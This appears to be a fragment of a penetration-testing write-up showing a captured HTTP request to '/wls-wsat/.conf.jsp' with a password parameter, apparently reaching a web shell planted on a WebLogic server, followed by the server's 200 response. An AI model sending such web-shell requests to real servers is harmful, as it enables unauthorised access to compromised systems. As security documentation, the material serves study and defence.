 Request
Raw Params Headers Hex
GET /wls-wsat/.conf.jsp?admin@123321=799 HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727;
.NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; InfoPath.3)
Host:
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: close
Content-Length: 267
HTTP/1.1 200 OK
Connection: close
Date: Fri, 05 Jun 2020 15:16:35 GMT
Content-Length: 16
Content-Type: text/html; charset=ISO-8859-1
Set-Cookie: JSESSIONID=ySWFDiFZdW0b2OMZz6qlD26D-jg7USx3J_odAxH-hfl0JFfQioRK!-1047449674; path=/; HttpOnly
bc4b7c3182d6377b
渗透Xiao白帽